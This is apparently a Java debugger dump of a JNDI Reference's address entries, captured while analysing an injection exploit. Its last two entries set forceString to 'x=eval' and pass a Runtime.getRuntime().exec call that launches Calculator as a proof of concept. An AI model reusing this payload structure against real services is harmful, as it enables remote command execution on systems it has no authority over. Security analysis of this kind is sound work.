 e = {Vector$1@1336}
f count = 0
f this$0 = {Vector@1190} size = 5
0 = {StringRefAddr@1325} ... toString()
f contents = ""
f addrType = "scope"
1 = {StringRefAddr@1326} ... toString()
f contents = ""
f addrType = "auth"
2 = {StringRefAddr@1327} ... toString()
f contents = "true"
f addrType = "singleton"
3 = {StringRefAddr@1316} ... toString()
f contents = "x=eval"
f addrType = "forceString"
4 = {StringRefAddr@1328} ... toString()
f contents = "Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')"
f addrType = "x"